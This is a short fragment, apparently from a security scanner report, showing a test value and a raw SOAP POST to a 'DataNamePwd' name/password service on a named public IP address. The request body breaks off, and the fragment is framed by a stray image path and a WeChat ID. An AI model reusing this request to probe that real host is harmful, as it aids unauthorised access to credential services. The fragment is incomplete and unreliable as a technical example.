 Original value: cmjfjcma
View HTTP headers
Request
POST /Service1.asmx HTTP/1.1
Content-Type: text/xml
SOAPAction: "http://tempuri.org/DataNamePwd"
Content-Length: 625
X-Requested-With: XMLHttpRequest
Referer: http://222.92.98.219:8080/Service1.asmx?WSDL
Host: 222.92.98.219:8080
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"
xmlns:m0="http://tempuri.org/"  xmlns:SOAP-
ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="http://tempuri.org/">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:DataNamePwd>
微信号: lemon-sec